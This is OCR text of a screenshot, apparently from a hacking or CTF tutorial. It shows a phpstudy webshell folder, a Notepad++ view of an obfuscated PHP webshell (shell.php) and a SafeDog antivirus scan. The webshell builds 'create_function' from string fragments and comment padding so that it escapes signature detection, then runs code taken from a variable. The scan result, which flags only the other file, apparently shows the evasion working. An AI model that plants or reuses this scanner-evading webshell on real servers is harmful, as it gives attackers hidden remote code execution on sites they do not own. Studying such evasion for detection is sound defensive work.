 本地磁盘 (C:) ▸ phpstudy ▸ WWW ▸ webshell2
搜索 webshell2
新建文件夹
名称 修改日期 类型 大小
encode.php 2019/4/2 22:16 PHP 文件 2 KB
shell.php 2019/10/25 22:35 PHP 文件 68 KB
C:\phpstudy\WWW\webshell2\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
shell.php
1 <?php /*Protected by Al1ex ,http://www.hackers.com*/
2
3 $qaz1='e';
4 $qwe1='ate';
5 $wsx='un';
6 $edc='on';
7
8 $goodjob='CR'.null.`/*123sdsdg*/`.$qaz1.''."".`/*123*/`.$qwe1.'_'.'f'.''.''.$wsx.'c'.'t'.'i'.$edc;
9
10 $goodjob=$goodjob('',$html);
11 $goodjob();
12
网站安全狗(APACHE版) V3.5 正式版本
加入
网马查杀 主动防御 流量保护 资源保护 IP黑白名单 防护日志
网马上报
本次扫描发现 1 个危险文件，建议马上清理！
重新扫描 返回
立即隔离
网页木马 1 网页挂马 网页黑链 畸形文件
文件名 类别 描述
C:/phpstudy/WWW/webshell2//encode.php n.281 PHP一句话变形木马
全选
主程序版本:3.5.12048 网马库版本:2018-11-30 检查更新
微信号: hackctf